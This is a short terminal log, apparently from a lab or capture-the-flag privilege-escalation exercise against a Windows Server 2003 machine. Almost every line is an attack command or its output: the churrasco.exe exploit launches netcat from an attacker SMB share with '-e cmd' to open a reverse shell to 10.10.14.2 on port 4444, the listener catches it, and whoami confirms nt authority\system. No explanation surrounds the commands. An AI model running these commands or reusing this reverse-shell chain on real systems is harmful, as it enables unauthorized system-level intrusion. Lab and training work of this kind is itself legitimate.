 C:\WINDOWS\Temp>.\churrasco.exe "\\10.10.14.2\smbFolder\nc.exe -e cmd 10.10.14.2 4444"
.\churrasco.exe "\\10.10.14.2\smbFolder\nc.exe -e cmd 10.10.14.2 4444"
C:\WINDOWS\Temp>.\churrasco.exe "\\10.10.14.2\smb\nc.exe -e cmd 10.10.14.2 4444"
.\churrasco.exe "\\10.10.14.2\smb\nc.exe -e cmd 10.10.14.2 4444"
C:\WINDOWS\Temp>copy \\10.10.14.2\smb\nc.exe nc.exe
copy \\10.10.14.2\smb\nc.exe nc.exe
Overwrite nc.exe? (Yes/No/All):
❯ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.14] 1039
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\WINDOWS\TEMP>whoami
whoami
nt authority\system
C:\WINDOWS\TEMP>